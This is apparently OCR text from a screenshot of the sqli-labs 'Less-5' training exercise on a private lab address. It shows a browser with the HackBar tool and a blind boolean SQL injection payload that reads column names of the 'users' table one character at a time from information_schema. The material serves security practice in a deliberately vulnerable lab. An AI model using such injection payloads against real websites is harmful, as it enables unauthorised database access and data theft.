 Less-5 Double Query- Single
不安全 192.168.81.135/sqli/Less-5/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and ascii(substr((select column_name from
information_schema.columns where table_name=0x7573657273 limit 1,1),1,1)) >1-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERI
元素 控制台 来源 网络 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-5/?id=1' and ascii(substr((select column_name from
information_schema.columns where table_name=0x7573657273 limit 1,1),1,1)) >1--+
users的16进制
Enable POST